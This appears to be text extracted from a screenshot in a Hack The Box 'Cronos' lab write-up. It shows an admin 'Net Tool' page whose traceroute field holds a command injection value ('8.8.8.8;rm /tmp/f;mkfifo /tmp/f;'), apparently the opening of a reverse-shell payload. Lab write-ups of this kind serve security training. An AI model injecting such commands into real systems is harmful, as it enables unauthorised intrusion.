 Not secure admin.cronos.htb/welcome.php
Net Tool v0.1
traceroute 8.8.8.8;rm /tmp/f;mkfifo /tmp/f; Execute!
Sign Out